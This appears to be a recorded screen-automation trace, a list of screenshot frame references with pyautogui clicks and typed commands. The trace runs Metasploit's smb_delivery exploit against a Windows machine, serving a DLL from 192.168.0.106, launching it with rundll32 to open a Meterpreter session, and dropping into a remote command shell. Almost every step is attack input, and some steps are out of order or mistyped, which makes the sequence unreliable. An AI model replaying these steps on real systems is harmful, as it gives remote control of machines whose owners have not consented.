
pyautogui.click(511, 121)

# Check the reverse shell's identity with whoami before ending the session.
pyautogui.write('whoami')

pyautogui.moveTo(476, 207)

# Start msfconsole as root and load exploit/windows/smb/smb_delivery.
pyautogui.write('sudo msfconsole')

pyautogui.press('Return')

pyautogui.write('use')

pyautogui.write('exploit/windows/smb')

pyautogui.write('/smb_delivery')

# Set SRVHOST to 192.168.0.106 and launch the exploit to serve test.dll over SMB.
pyautogui.write('set')

pyautogui.write('SRVHOST 192.168.0.106')

pyautogui.write('exploit')

pyautogui.moveTo(236, 404)

# Run rundll32.exe \\192.168.0.106\WRpV\test.dll,0 from Run, opening Meterpreter session 1.
pyautogui.click(268, 345)

# List sessions, interact with session 1 and get a Windows command shell at C:\Windows\system32.
pyautogui.write('sessions')

pyautogui.write('essions -i 1')
pyautogui.write('shell')

pyautogui.press('Return')
